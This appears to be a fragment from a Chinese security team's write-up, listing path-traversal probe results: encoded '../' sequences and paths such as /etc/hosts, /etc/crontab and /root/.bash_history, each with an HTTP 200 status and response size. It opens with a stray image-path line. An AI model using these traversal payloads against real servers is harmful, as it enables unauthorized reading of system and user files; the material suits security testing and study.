 /etc/resolv.conf 200 322
../../../../../../../../../../../../etc/hosts 200 343
/etc/hosts 200 343
/etc/hosts.allow 200 583
/etc/crontab 200 666
/etc/hosts.deny 200 672
/etc/updatedb.conf 200 688
/proc/self/cmdline 200 770
/etc/group 200 824
/etc/fstab 200 835
/boot/grub/grub.conf 200 1023
/root/.bash_history 200 1047
/%2e%2e/%2e%2e/%2e%2e/%2e... 200
..%2F..%2F..%2F..%2F..%2F..%2F.... 200 1067
Tide安全团队